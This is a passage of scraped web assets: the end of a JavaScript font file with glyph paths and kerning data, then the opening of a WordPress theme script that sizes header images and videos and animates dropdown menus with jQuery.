00e7":25,"\u00f6":25,"s":22,"\u015f":22,"t":-6,"u":15,"\u00fc":15,"v":-4,"w":-4,"y":-4,":":11,";":11,"-":17,",":140,".":140}},"Q":{"d":"632,99v-108,-26,-199,-63,-299,-88v-161,-6,-297,-124,-297,-342v0,-216,131,-355,313,-355v184,0,303,142,303,341v0,174,-80,284,-192,324r0,4v67,17,140,33,197,43xm344,-60v138,0,216,-127,216,-280v0,-136,-70,-275,-213,-275v-147,0,-219,136,-219,282v0,144,78,273,216,273","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"R":{"d":"243,-679v155,-1,248,50,248,184v0,88,-56,147,-126,171r0,3v51,18,82,66,98,136v22,94,38,159,52,185r-90,0v-11,-20,-27,-77,-44,-161v-24,-124,-88,-137,-218,-131r0,292r-87,0r0,-665v44,-8,108,-14,167,-14xm163,-604r0,246r89,0v93,0,152,-51,152,-128v0,-87,-63,-125,-155,-125v-42,0,-71,3,-86,7","w":538,"k":{"T":-9,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00c7":-3,"\u00d6":-3,"\u011e":-3,"V":-16,"W":-16,"X":-5,"Y":11,"A":-5,"a":-12,"b":-9,"h":-9,"k":-9,"l":-9,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-19,"v":-14,"w":-14,"y":-14}},"S":{"d":"42,-33r23,-73v39,25,95,44,155,44v89,0,141,-47,141,-115v0,-62,-36,-99,-127,-133v-110,-40,-178,-98,-178,-192v0,-105,87,-183,218,-183v68,0,119,16,148,33r-24,71v-21,-13,-66,-32,-127,-32v-92,0,-127,55,-127,101v0,63,41,94,134,130v114,44,171,99,171,198v0,104,-76,195,-235,195v-65,0,-136,-20,-172,-44","w":493,"k":{"a":-3,"j":4,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"t":3,"v":8,"w":8,"y":8,"-":-5}},"T":{"d":"204,0r0,-600r-205,0r0,-74r499,0r0,74r-206,0r0,600r-88,0","w":497,"k":{"\u0131":45,"i":45,"T":-38,"J":43,"C":27,"G":27,"O":27,"Q":27,"\u00c7":27,"\u00d6":27,"\u011e":27,"V":-40,"W":-40,"X":-22,"Y":-28,"A":75,"S":6,"\u015e":6,"a":64,"g":64,"\u011f":64,"b":7,"h":7,"k":7,"l":7,"m":45,"n":45,"p":45,"r":45,"c":71,"d":71,"e":71,"o":71,"q":71,"\u00e7":71,"\u00f6":71,"s":53,"\u015f":53,"u":45,"\u00fc":45,"v":40,"w":40,"y":40,"z":51,"x":34,":":26,";":26,"-":51,")":-60,"]":-60,"}":-60,"\"":-17,"'":-17,",":60,".":60}},"U":{"d":"75,-674r88,0r0,400v0,150,67,214,157,214v99,0,164,-66,164,-214r0,-400r88,0r0,394v0,207,-109,291,-255,291v-138,0,-242,-78,-242,-288r0,-397","w":647,"k":{"A":34,"a":4,"f":-7,"s":6,"\u015f":6,"t":-4,"v":3,"w":3,"y":3,"z":5,"x":7,",":27,".":27}},"V":{"d":"320,0r-96,0r-221,-674r95,0r105,332v28,91,53,173,72,252r2,0v49,-191,130,-396,191,-584r93,0","w":558,"k":{"T":-33,"J":23,"V":-16,"W":-16,"A":57,"a":33,"g":9,"\u011f":9,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00e7":33,"\u00f6":33,"s":25,"\u015f":25,"t":-9,"u":18,"\u00fc":18,"v":4,"w":4,"y":4,"z":3,":":16,";":16,"-":14,")":-55,"]":-55,"}":-55,"\"":-19,"'":-19,",":55,".":55}},"W":{"d":"277,0r-91,0r-171,-674r92,0r80,341v20,84,38,168,50,233r2,0v34,-179,100,-394,145,-574r91,0r82,342v21,79,33,165,49,231v14,-74,33,-149,54,-233r89,-340r89,0r-191,674r-91,0r-85,-351v-23,-85,-31,-156,-46,-220v-33,180,-102,391,-148,571","w":846,"k":{"T":-33,"J":23,"V":-16,"W":-16,"A":57,"a":33,"g":9,"\u011f":9,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00e7":33,"\u00f6":33,"s":25,"\u015f":25,"t":-9,"u":18,"\u00fc":18,"v":4,"w":4,"y":4,"z":3,":":16,";":16,"-":14,")":-55,"]":-55,"}":-55,"\"":-19,"'":-19,",":55,".":55}},"X":{"d":"546,0r-101,0r-164,-282r-2,0r-154,282r-100,0r206,-341r-198,-333r101,0r151,272r3,0v44,-91,102,-183,152,-272r101,0r-205,328","w":571,"k":{"T":-8,"J":-4,"C":29,"G":29,"O":29,"Q":29,"\u00c7":29,"\u00d6":29,"\u011e":29,"V":-9,"W":-9,"X":15,"Y":-5,"A":9,"a":6,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":8,"\u00fc":8,"v":19,"w":19,"y":19,"-":21}},"Y":{"d":"314,0r-88,0r0,-286r-214,-388r100,0r95,186v25,51,46,92,67,139r2,0v46,-105,112,-221,165,-325r98,0r-225,387r0,287","w":541,"k":{"\u00f6":76,"T":-34,"J":54,"M":10,"C":36,"G":36,"O":36,"Q":36,"\u00c7":36,"\u00d6":36,"\u011e":36,"V":-29,"W":-29,"X":3,"Y":-3,"A":81,"S":13,"\u015e":13,"B":7,"D":7,"E":7,"F":7,"H":7,"I":7,"K":7,"L":7,"N":7,"P":7,"R":7,"\u0130":7,"a":70,"g":40,"\u011f":40,"b":9,"h":9,"k":9,"l":9,"i":13,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"c":76,"d":76,"e":76,"o":76,"q":76,"\u00e7":76,"s":52,"\u015f":52,"t":19,"u":53,"\u00fc":53,"v":29,"w":29,"y":29,"z":25,"x":26,":":33,";":33,"-":51,")":-56,"]":-56,"}":-56,"\"":-8,"'":-8,",":95,".":95}},"Z":{"d":"30,0r0,-51r373,-547r0,-3r-341,0r0,-73r455,0r0,53r-372,545r0,3r377,0r0,73r-492,0","w":553,"k":{"J":-8,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"X":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"u":7,"\u00fc":7,"v":9,"w":9,"y":9,"-":27}},"[":{"d":"264,112r-183,0r0,-798r183,0r0,55r-114,0r0,688r114,0r0,55","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},"\\":{"d":"342,39r-68,0r-272,-725r68,0","w":341},"]":{"d":"20,-686r183,0r0,798r-183,0r0,-55r114,0r0,-688r-114,0r0,-55","w":284},"^":{"d":"536,-189r-70,0r-167,-388r-2,0r-167,388r-69,0r206,-461r63,0","w":596},"_":{"d":"0,75r500,0r0,50r-500,0r0,-50","w":500},"a":{"d":"229,-494v266,0,156,268,191,494r-79,0r-7,-61r-3,0v-27,38,-79,72,-148,72v-98,0,-148,-69,-148,-139v0,-117,104,-181,291,-180v1,-52,-6,-121,-110,-121v-46,0,-93,13,-127,36r-20,-59v40,-25,99,-42,160,-42xm205,-54v74,0,123,-44,123,-109r0,-84v-96,-2,-205,15,-205,109v0,58,38,84,82,84","w":482},"b":{"d":"73,-125r0,-585r87,0r0,304r2,0v31,-54,87,-88,165,-88v121,0,205,100,205,246v0,173,-110,259,-218,259v-72,0,-124,-31,-165,-90r-5,79r-75,0v2,-33,4,-82,4,-125xm298,-425v-69,0,-135,57,-138,145r0,86v3,83,63,135,136,135v93,0,147,-75,147,-186v0,-97,-50,-180,-145,-180","w":569,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"c":{"d":"403,-83r15,66v-23,11,-74,28,-139,28v-146,0,-241,-99,-241,-247v0,-149,102,-258,260,-258v52,0,98,13,122,26r-20,67v-21,-11,-54,-23,-102,-23v-111,0,-171,83,-171,183v0,112,72,181,168,181v50,0,83,-12,108,-23","w":448,"k":{"T":12,"f":-3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-13,"v":-18,"w":-18,"y":-18,"-":-5,",":10,".":10}},"d":{"d":"403,-710r87,0r0,585v0,43,2,92,4,125r-78,0r-4,-84r-3,0v-26,54,-84,95,-163,95v-117,0,-208,-99,-208,-246v-1,-161,100,-259,217,-259v77,0,122,38,148,73r0,-289xm270,-60v69,0,133,-55,133,-143r0,-84v-1,-82,-53,-138,-131,-138v-91,0,-145,80,-145,186v0,98,49,179,143,179","w":564,"k":{",":10,".":10}},"e":{"d":"462,-226r-340,0v2,119,77,168,166,168v63,0,102,-11,134,-25r16,63v-31,14,-85,31,-162,31v-149,0,-238,-99,-238,-245v0,-146,86,-260,227,-260v175,0,210,147,197,268xm123,-289r257,0v1,-55,-23,-142,-122,-142v-90,0,-128,81,-135,142","w":501,"k":{"T":33,"x":3,"-":-28,",":12,".":12}},"f":{"d":"169,0r-87,0r0,-417r-67,0r0,-67r67,0v-2,-81,12,-147,56,-192v48,-49,132,-55,193,-31r-12,68v-13,-6,-30,-11,-56,-11v-84,0,-97,79,-94,166r117,0r0,67r-117,0r0,417","w":292,"k":{"g":12,"\u011f":12,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"s":9,"\u015f":9,"t":-11,":":-32,";":-32,")":-103,"]":-103,"}":-103,"\"":-56,"'":-56,",":33,".":33}},"g":{"d":"491,-484v-8,116,-4,284,-4,413v0,112,-22,180,-69,222v-87,78,-242,73,-338,18r22,-68v32,21,82,39,142,39v90,0,156,-47,156,-170v0,-17,4,-40,-2,-53v-26,45,-79,81,-154,81v-120,0,-206,-102,-206,-236v0,-164,107,-256,219,-256v86,0,127,46,153,83r3,-73r78,0xm270,-69v69,0,129,-54,129,-137r0,-87v-3,-81,-51,-133,-128,-133v-84,0,-144,71,-144,183v0,95,49,174,143,174","w":559,"k":{"T":32,"f":-4,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,",":15,".":15}},"h":{"d":"285,-421v-70,0,-124,52,-124,129r0,292r-88,0r0,-710r88,0r0,303r2,0v26,-48,82,-86,153,-87v65,0,169,40,169,206r0,288r-88,0r0,-278v0,-78,-29,-143,-112,-143","w":555,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"i":{"d":"161,0r-88,0r0,-484r88,0r0,484xm117,-675v32,0,54,24,54,55v0,30,-21,54,-56,54v-32,0,-53,-24,-53,-54v0,-30,22,-55,55,-55","w":234},"j":{"d":"-36,211r-10,-69v41,-3,75,-14,96,-38v24,-27,34,-65,34,-181r0,-407r88,0r0,441v0,94,-15,155,-58,199v-39,39,-103,55,-150,55xm128,-675v33,0,54,25,54,55v0,29,-20,54,-56,54v-32,0,-53,-25,-53,-54v0,-30,22,-55,55,-55","w":243,"k":{",":11,".":11}},"k":{"d":"160,-710r0,448v16,-14,29,-38,44,-55r143,-167r105,0r-186,199r213,285r-108,0r-166,-232r-45,50r0,182r-87,0r0,-710r87,0","w":469,"k":{"T":19,"a":-18,"b":-17,"h":-17,"k":-17,"l":-17,"i":-17,"m":-17,"n":-17,"p":-17,"r":-17,"\u0131":-17,"u":-4,"\u00fc":-4,"v":-13,"w":-13,"y":-13,":":-10,";":-10,"-":10,",":-14,".":-14}},"l":{"d":"73,0r0,-710r88,0r0,710r-88,0","w":236,"k":{",":10,".":10}},"m":{"d":"275,-422v-68,0,-116,58,-116,131r0,291r-86,0r0,-353v0,-51,-2,-91,-4,-131r77,0r4,79r3,0v27,-46,72,-89,153,-89v67,0,113,44,138,97v34,-57,78,-97,161,-97v65,0,160,42,160,210r0,284r-86,0r0,-273v0,-94,-35,-149,-105,-149v-65,0,-112,52,-112,123r0,299r-86,0r0,-290v0,-77,-34,-132,-101,-132","w":834,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"n":{"d":"285,-422v-70,0,-124,53,-124,131r0,291r-88,0r0,-353v0,-51,-1,-91,-4,-131r78,0v4,25,0,58,7,80v24,-45,80,-90,160,-90v67,0,171,40,171,206r0,288r-88,0r0,-279v0,-78,-29,-143,-112,-143","w":555,"k":{"T":50,"t":4,"v":13,"w":13,"y":13,"\"":7,"'":7}},"o":{"d":"278,-494v139,0,233,101,233,248v0,179,-125,257,-241,257v-130,0,-232,-96,-232,-249v0,-161,107,-256,240,-256xm276,-428v-103,0,-148,96,-148,187v0,106,60,186,146,186v84,0,147,-79,147,-188v0,-82,-41,-185,-145,-185","w":549,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"p":{"d":"73,198r0,-524v0,-62,-2,-112,-4,-158r78,0v4,26,0,60,7,83v35,-59,93,-93,172,-93v118,0,206,99,206,245v0,174,-107,260,-221,260v-66,0,-118,-31,-151,-76r0,263r-87,0xm299,-424v-71,0,-134,58,-139,143r0,84v1,86,63,139,136,139v93,0,147,-76,147,-187v0,-96,-51,-179,-144,-179","w":569,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"q":{"d":"403,198r0,-272r-2,0v-27,47,-80,85,-158,85v-113,0,-205,-97,-205,-244v0,-182,117,-261,219,-261v77,0,123,40,151,83r3,-73r83,0v-2,40,-4,83,-4,133r0,549r-87,0xm270,-59v69,1,133,-55,133,-138r0,-91v-2,-81,-53,-136,-130,-136v-91,0,-146,77,-146,185v0,97,46,180,143,180","w":563,"k":{"T":31,",":8,".":8}},"r":{"d":"312,-409v-96,-15,-151,51,-151,151r0,258r-88,0r0,-333v0,-57,-1,-106,-4,-151r77,0r4,96r3,0v27,-72,82,-115,159,-104r0,83","w":327,"k":{"T":14,"a":5,"f":-30,"g":8,"\u011f":8,"b":-4,"h":-4,"k":-4,"l":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"t":-24,"v":-25,"w":-25,"y":-25,"z":-9,"x":-18,":":-9,";":-9,"-":5,",":53,".":53}},"s":{"d":"40,-23r21,-66v27,16,73,34,117,34v63,0,93,-31,93,-72v0,-42,-25,-64,-89,-88v-88,-32,-129,-79,-129,-137v0,-78,64,-142,167,-142v49,0,92,13,118,30r-21,64v-19,-12,-54,-29,-99,-29v-52,0,-80,30,-80,66v0,40,28,59,91,83v83,32,127,73,127,145v0,86,-67,146,-180,146v-53,0,-102,-14,-136,-34","w":396,"k":{"T":24,",":11,".":11}},"t":{"d":"222,11v-95,-2,-129,-61,-129,-164r0,-264r-75,0r0,-67r75,0r0,-90r86,-26r0,116r126,0r0,67r-126,0r0,261v0,60,17,94,66,94v24,0,38,-2,51,-6r4,67v-17,6,-44,12,-78,12","w":331,"k":{"g":6,"\u011f":6,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"v":-9,"w":-9,"y":-9,"-":5,",":3,".":3}},"u":{"d":"266,-62v75,0,124,-51,124,-126r0,-296r88,0r0,351v0,51,1,95,4,133r-78,0v-4,-25,0,-58,-7,-79v-22,39,-74,90,-160,90v-76,0,-167,-43,-167,-212r0,-283r88,0r0,267v0,92,29,155,108,155","w":551,"k":{"T":31,",":8,".":8}},"v":{"d":"13,-484r94,0r95,271v16,45,29,85,39,125r3,0v11,-40,25,-80,41,-125r94,-271r92,0r-190,484r-84,0","w":481,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"w":{"d":"18,-484r90,0r65,246v13,54,26,104,35,154r3,0v33,-135,82,-270,122,-400r74,0r75,242v18,58,32,109,43,158r3,0v24,-132,72,-272,106,-400r87,0r-156,484r-80,0r-74,-231v-19,-53,-28,-107,-45,-159v-30,141,-80,260,-122,390r-80,0","w":736,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"x":{"d":"16,-484r98,0r119,182r2,0r116,-182r96,0r-165,234r169,250r-99,0r-72,-109v-21,-27,-33,-59,-54,-84v-37,66,-81,129,-121,193r-97,0r172,-247","w":463,"k":{"T":22,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00e7":15,"\u00f6":15,"s":6,"\u015f":6,"t":-13,"v":-15,"w":-15,"y":-15,"-":6}},"y":{"d":"36,147v69,-24,130,-77,158,-162v0,-5,-2,-12,-7,-23r-178,-446r96,0r105,286v14,31,21,74,34,99v9,-29,19,-66,31,-101r96,-284r93,0v-81,193,-181,547,-298,648v-44,37,-86,52,-108,56","w":471,"k":{"T":30,"a":4,"g":10,"\u011f":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":6,"\u015f":6,"v":-12,"w":-12,"y":-12,":":-24,";":-24,"-":4,",":39,".":39}},"z":{"d":"18,0r0,-51r218,-285v21,-27,45,-49,64,-78r-262,0r0,-70r368,0r0,55r-216,281v-20,28,-43,51,-62,78r282,0r0,70r-392,0","w":428,"k":{"T":20,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00e7":7,"\u00f6":7,"v":-24,"w":-24,"y":-24}},"{":{"d":"93,-25v0,-53,16,-110,16,-163v0,-32,-10,-75,-81,-75r0,-51v142,-7,60,-146,65,-241v5,-99,68,-135,166,-131r0,55v-68,-4,-98,26,-97,86v1,49,14,97,15,147v2,67,-32,93,-73,110v45,12,73,45,73,109v0,97,-57,249,82,236r0,55v-97,4,-166,-28,-166,-137","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},"|":{"d":"86,-750r67,0r0,1000r-67,0r0,-1000","w":239},"}":{"d":"191,-555v0,54,-16,111,-16,167v0,35,10,74,81,74r0,51v-141,10,-61,141,-65,238v-5,109,-69,141,-166,137r0,-55v66,4,98,-25,97,-87v0,-51,-14,-98,-15,-149v-2,-67,32,-94,73,-111v-45,-12,-73,-44,-73,-108v0,-96,59,-245,-82,-233r0,-55v98,-4,165,32,166,131","w":284},"~":{"d":"433,-207v-63,0,-199,-86,-265,-88v-36,0,-58,25,-59,85r-60,0v-3,-100,50,-151,119,-151v64,0,197,87,266,87v36,0,53,-29,54,-84r59,0v5,111,-52,151,-114,151","w":596},"'":{"d":"51,-692r87,0r-17,240r-54,0","w":188,"k":{"T":-17,"J":59,"M":5,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-17,"W":-17,"Y":-3,"A":61,"f":-25,"g":10,"\u011f":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"t":-24,"v":-21,"w":-21,"y":-21,",":113,".":113}},"`":{"d":"22,-693r96,0r88,143r-62,0","w":300},"\u0131":{"d":"161,0r-88,0r0,-484r88,0r0,484","w":234},"\u00c7":{"d":"530,-91r17,69v-30,16,-92,31,-175,32r-25,40v38,7,70,34,70,74v1,86,-113,96,-174,64r14,-45v27,17,98,26,98,-17v0,-26,-31,-37,-78,-43r42,-76v-165,-19,-283,-135,-283,-338v0,-212,143,-354,353,-354v83,0,137,18,159,30r-21,71v-33,-16,-80,-28,-136,-28v-158,0,-263,101,-263,278v0,166,95,271,259,271v53,0,107,-11,143,-28","w":585,"k":{"T":-28,"J":-4,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-12,"W":-12,"Y":-3,"A":-4,"a":7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":12,"\u00fc":12,"v":20,"w":20,"y":20,"z":-4,")":-17,"]":-17,"}":-17}},"\u00d6":{"d":"348,-686v185,0,304,141,304,342v0,231,-141,355,-313,355v-179,0,-303,-139,-303,-343v0,-214,132,-354,312,-354xm345,-615v-145,0,-217,134,-217,281v0,145,78,274,216,274v138,0,216,-127,216,-280v0,-135,-70,-275,-215,-275xm251,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,49,-50v28,0,48,22,48,50v0,28,-19,51,-49,51xm436,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,50,-50v28,0,48,22,48,50v0,28,-19,51,-50,51","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"\u00dc":{"d":"75,-674r88,0r0,400v0,150,67,214,157,214v99,0,164,-66,164,-214r0,-400r88,0r0,394v0,207,-109,291,-255,291v-138,0,-242,-78,-242,-288r0,-397xm232,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,49,-50v28,0,48,22,48,50v0,28,-19,51,-49,51xm418,-721v-28,0,-48,-23,-48,-51v0,-27,21,-50,50,-50v28,0,48,22,48,50v0,28,-19,51,-50,51","w":647,"k":{"A":34,"a":4,"f":-7,"s":6,"\u015f":6,"t":-4,"v":3,"w":3,"y":3,"z":5,"x":7,",":27,".":27}},"\u00e7":{"d":"403,-84r15,66v-20,10,-66,27,-126,28r-25,40v37,7,70,32,70,73v1,87,-109,99,-174,66r15,-45v28,17,98,27,98,-18v0,-26,-31,-37,-78,-42r42,-77v-123,-15,-202,-110,-202,-244v0,-148,102,-257,260,-257v52,0,98,13,122,26r-20,67v-21,-11,-54,-23,-102,-23v-111,0,-171,82,-171,183v0,111,72,180,168,180v50,0,84,-12,108,-23","w":447,"k":{"T":12,"f":-3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-13,"v":-18,"w":-18,"y":-18,"-":-5,",":10,".":10}},"\u00f6":{"d":"278,-494v139,0,233,101,233,248v0,179,-125,257,-241,257v-130,0,-232,-96,-232,-249v0,-161,107,-256,240,-256xm276,-428v-103,0,-148,96,-148,187v0,106,60,186,146,186v84,0,147,-79,147,-188v0,-82,-41,-185,-145,-185xm181,-570v-28,0,-49,-24,-49,-51v0,-28,22,-51,51,-51v27,0,48,22,48,51v0,27,-20,51,-50,51xm366,-570v-29,0,-49,-24,-49,-51v0,-28,22,-51,50,-51v28,0,49,22,49,51v0,27,-20,51,-50,51","w":549,"k":{"T":40,"v":7,"w":7,"y":7,"z":7,"x":14,"-":-15,")":3,"]":3,"}":3,"\"":11,"'":11,",":24,".":24}},"\u00fc":{"d":"266,-62v75,0,124,-51,124,-126r0,-296r88,0r0,351v0,51,1,95,4,133r-78,0v-4,-25,0,-58,-7,-79v-22,39,-74,90,-160,90v-76,0,-167,-43,-167,-212r0,-283r88,0r0,267v0,92,29,155,108,155xm185,-570v-28,0,-49,-24,-49,-51v0,-28,22,-51,51,-51v27,0,48,22,48,51v0,27,-20,51,-50,51xm370,-570v-29,0,-49,-24,-49,-51v0,-28,22,-51,50,-51v28,0,49,22,49,51v0,27,-20,51,-50,51","w":551,"k":{"T":31,",":8,".":8}},"\u20ac":{"d":"161,-250v12,115,86,188,196,189v53,0,99,-19,122,-33r17,64v-31,21,-84,41,-149,41v-153,-1,-259,-108,-275,-261r-62,0r0,-50r57,0r2,-59r-59,0r0,-50r66,0v25,-144,125,-250,279,-252v60,0,106,17,134,32r-20,66v-26,-15,-67,-28,-112,-28v-111,1,-174,78,-192,182r279,0r0,50r-288,0v-3,18,-2,39,-2,59r290,0r0,50r-283,0"},"\u011e":{"d":"382,7v-205,0,-346,-128,-346,-340v0,-201,139,-348,365,-348v78,0,140,17,169,31r-22,71v-36,-17,-81,-29,-149,-29v-164,0,-271,102,-271,271v0,171,102,272,260,272v57,0,96,-8,116,-18r0,-201r-136,0r0,-70r222,0r0,324v-39,15,-117,37,-208,37xm231,-827r52,0v5,23,23,49,72,49v48,0,67,-23,72,-49r51,0v-2,59,-39,106,-125,106v-84,0,-120,-46,-122,-106","w":646,"k":{"a":-8,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00e7":-5,"\u00f6":-5}},"\u0130":{"d":"75,-674r88,0r0,674r-88,0r0,-674xm120,-721v-28,0,-49,-24,-49,-51v0,-26,22,-50,50,-50v27,0,48,24,48,50v0,27,-21,51,-49,51","w":239,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"\u015e":{"d":"42,-33r23,-73v39,25,95,44,155,44v89,0,141,-47,141,-115v0,-62,-36,-99,-127,-133v-110,-40,-178,-98,-178,-192v0,-105,87,-183,218,-183v68,0,119,16,148,33r-24,71v-21,-13,-66,-32,-127,-32v-92,0,-127,55,-127,101v0,63,41,94,134,130v114,44,171,99,171,198v0,89,-56,169,-174,190r-28,44v38,6,70,33,70,70v0,83,-114,96,-172,63r14,-43v27,16,96,27,96,-17v0,-25,-30,-37,-77,-42r40,-70v-63,1,-135,-18,-176,-44","w":493,"k":{"a":-3,"j":4,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"t":3,"v":8,"w":8,"y":8,"-":-5}},"\u011f":{"d":"491,-484v-8,116,-4,284,-4,413v0,112,-22,180,-69,222v-87,78,-242,73,-338,18r22,-68v32,21,82,39,142,39v90,0,156,-47,156,-170v0,-17,4,-40,-2,-53v-26,45,-79,81,-154,81v-120,0,-206,-102,-206,-236v0,-164,107,-256,219,-256v86,0,127,46,153,83r3,-73r78,0xm270,-69v69,0,129,-54,129,-137r0,-87v-3,-81,-51,-133,-128,-133v-84,0,-144,71,-144,183v0,95,49,174,143,174xm148,-682r52,0v6,39,31,69,71,69v48,0,70,-35,73,-69r52,0v0,75,-49,125,-124,125v-88,0,-124,-62,-124,-125","w":559,"k":{"T":32,"f":-4,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,",":15,".":15}},"\u015f":{"d":"40,-23r21,-66v27,16,73,34,117,34v63,0,93,-31,93,-72v0,-42,-25,-64,-89,-88v-88,-32,-129,-80,-129,-137v0,-78,64,-142,167,-142v49,0,92,13,118,30r-21,63v-19,-11,-54,-28,-99,-28v-52,0,-80,30,-80,66v0,40,28,59,91,83v83,32,127,73,127,145v0,71,-47,125,-129,140r-27,45v36,5,70,30,70,69v0,85,-112,97,-173,64r15,-43v32,17,97,26,97,-17v0,-26,-31,-38,-78,-42r40,-71v-43,0,-90,-11,-131,-33","w":396,"k":{"T":24,",":11,".":11}},"\u20ab":{"d":"89,-98r337,0r0,59r-337,0r0,-59xm346,-664r76,0r0,67r62,0r0,49r-62,0r0,299v0,30,1,65,3,88r-69,0v-3,-18,2,-43,-5,-57v-21,38,-65,65,-125,65v-90,0,-159,-70,-159,-174v0,-115,76,-185,169,-185v55,0,88,25,110,52r0,-88r-126,0r0,-49r126,0r0,-67xm247,-212v68,0,99,-58,99,-145v0,-59,-40,-96,-96,-96v-65,0,-103,52,-103,123v0,65,35,118,100,118"},"\u00a0":{"w":212,"k":{"T":41,"V":36,"W":36,"Y":46}}}});


--- FILE ---
content_type: text/javascript
request_url: https://planeteda.paris/wp-content/themes/moesia-pro/js/scripts.js?ver=1
body_size: 3643
content:
//Sets the header video height
jQuery(function($) {
	if ( $(window).width() > 1024 ) {
		var height = $(window).height(); 
		$('.has-video').css('height', height);
		$(window).resize(function() {
			var height = $(window).height(); 
			$('.has-video').css('height', height);
		});
	} else {
		$('.has-video').css('height', '100% !important');
		$(window).resize(function() {
			$('.has-video').css('height', '100% !important');
		});		
	}
});

//Sets the header image height
jQuery(function($) {
	if ( $(window).width() > 1024 ) {
		var height = $(window).height(); 
		$('.has-banner, .overlay').css('height', height);
		$(window).resize(function() {
			var height = $(window).height(); 
			$('.has-banner, .overlay').css('height', height);
		});
	}
	$(window).resize(function(){	
		if ($(".header-image").css("display") == "none" ){
			var height = $(window).height(); 
			$('.has-banner, .overlay').css('height', height);
		} else {
			$('.has-banner, .overlay').css('height', 'auto');
		}
	});
});

//Page loader
jQuery(document).ready(function($) {
	$("#page").show();
});

//Menu dropdown animation
jQuery(function($) {
	$('.sub-menu').hide();
	$('.main-navigation .children').hide();
	$('.menu-item').hover( 
		function() {
			$(this).children('.sub-menu').slideDown();
		}, 
		function() {
			$(this).children('.sub-menu').hide();
		}
	);
	$('.main-navigation li').hover( 
		function() {
			$(this).children('.main-navigation .children').slideDown();
		}, 
		function() {
			$(this).children('.main-navigation .children').hide();
		}
	);	
});

//Fit Vids
